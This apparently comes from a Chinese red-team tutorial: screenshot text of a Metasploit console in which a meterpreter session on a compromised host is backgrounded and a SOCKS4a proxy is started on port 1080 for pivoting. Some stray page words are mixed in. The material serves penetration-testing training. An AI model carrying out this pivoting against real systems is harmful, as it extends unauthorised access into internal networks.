 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
File System
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Home
Name Description
Proxy Run SOCKS4a proxy
msf5 auxiliary(server/socks4a) > exploit
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) >
渗透攻击红队